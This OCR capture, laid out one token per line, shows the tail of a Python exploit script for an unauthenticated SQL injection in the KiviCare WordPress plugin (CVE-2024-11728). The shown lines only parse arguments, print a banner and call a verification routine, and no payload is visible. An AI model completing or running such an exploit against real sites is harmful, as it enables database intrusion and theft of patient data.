
verbose'
,
 action
=
'store_true'
,
help
=
'Enable verbose output'
)
    args 
=
 parser
.
parse_args
(
)
print
(
"""

    CVE-2024-11728 - KiviCare WordPress 
Plugin Unauthenticated SQL Injection

    Author: samogod.samet.g

    """
)
    exploit 
=
 KiviCareExploit
(
args
.
url
,
args
.
timeout
,
 args
.
verbose
)
    exploit
.
verify_vulnerability
(
)
if
 __name__ 
==
'__main__'
:
    main
(
)
Tags:
Advisory/Source: